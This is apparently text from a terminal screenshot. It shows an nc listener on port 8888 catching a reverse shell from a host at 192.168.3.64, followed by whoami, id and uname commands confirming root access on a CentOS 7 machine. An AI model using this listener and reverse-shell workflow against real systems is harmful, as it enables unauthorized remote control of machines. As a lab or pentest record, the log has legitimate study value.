 root Golden ~ 05:15 4035 16:03:02
nc -lvnp 8888
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.3.64.
Ncat: Connection from 192.168.3.64:45608.
bash: 此 shell 中无任务控制
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@localhost ~]# uname -a
uname -a
Linux localhost.localdomain 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux